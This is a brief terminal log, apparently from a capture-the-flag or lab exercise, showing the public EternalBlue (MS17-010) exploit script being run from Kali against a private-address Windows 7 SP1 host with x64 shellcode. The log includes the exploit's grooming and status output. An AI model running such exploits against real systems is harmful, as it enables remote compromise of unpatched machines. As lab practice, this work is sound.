 ┌──(root㉿kali)-[/home/…/reto2-eternal/192.168.40.133/EBexploit/AutoBlue-MS17
-010]
└─# python eternalblue_exploit7.py 192.168.40.133 shellcode/sc_x64.bin
shellcode size: 1283
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(root㉿kali)-[/home/…/reto2-eternal/192.168.40.133/EBexploit/AutoBlue-MS17
-010]
└─#